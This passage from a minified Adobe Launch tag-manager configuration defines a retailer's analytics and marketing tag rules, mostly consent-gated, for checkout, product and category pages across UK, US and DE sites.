Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ca093c912b48df86259701cf951239",name:"Site function- Adgile page pixel - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC04d8adfe64374298a90f90ab10fe2988-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL447f5cd7e4a948419dde2ff9b4da11c5",name:"AA - Entered Rewards Section",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"viewed_rewards_section"},ruleOrder:100}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event108"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC81f77acc857846ce8150dfb7104ac18f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - Promo message - UK/US",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK",valueIsRegex:!1},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-11-28T23:59:00Z",start:"2022-11-26T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"uk24gs|uk24fb|uknon24|uk24pm|uk24dv|ct24kl|us89lt|usot99|us89fb|usdv99|usnb99|usbi99|sh279fs|fb279fs|nb279fs|uspm99|ussp99|nb99t1",valueIsRegex:!0},negate:!0,timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC480d7227b8074ee58f46cdf6c44fc0b6-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL552207f1a9f440ab9488db9e3d1e3106",name:"AA - Internal Tracking Code Clicks",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:45}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(location.search.match(new RegExp("cm_sp=([^&]*)"))||location.hash.match(new RegExp("cm_sp=([^&]*)")))return!0}},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event2"}]}},timeout:2e3,delayNext:!0}]},{id:"RL55a7df24cb2246129e90c884ba6e8654",name:"Site function - RTBHouse main tag - US Site",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC46e6cebc49a542d3a4ccccaa23906281-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL55ef7d8102334a63bd6acbc35db328f1",name:"AA - Click on colour swatch (PLP)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_swatch_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event60"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{
source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC14567b34abbc490c902c58c4b8cdfc93-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL5694fa4983a24c9f81aa08d47a75626d",name:"TrustedShops - Global (DE)",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RC9ff93e4bb47a4f91b183103d950fa4ca-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56bd177f1b534e65b1becf34c1396be0",name:"SIte hacks - xmas delivery promo - UK",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"core/src/lib/conditions/dateRange.js",settings:{end:"2022-12-20T20:00:00Z",start:"2022-12-18T00:00:00Z"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/250500cdd647/RCdd82edd1327c45ee874f6ea7797ffaac-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL56fc628565ae4077be0bae588be4ad66",name:"Site function - Claritas purchase pixel - US 